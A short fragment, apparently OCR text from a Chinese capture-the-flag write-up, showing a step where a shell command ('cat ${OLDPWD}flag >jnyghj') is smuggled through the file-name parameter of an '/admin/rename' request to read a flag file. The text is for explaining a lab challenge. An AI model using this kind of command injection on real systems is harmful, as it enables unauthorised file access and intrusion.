
成功列出了根目录的内容
然后执行
cat ${OLDPWD}flag >jnyghj
读取flag
uri=/admin/rename?oldname=d205092e-c641-423e-82f0-
e96f583f3c38.crt&newname=0
.crt
cat ${OLDPWD}flag >jnyghj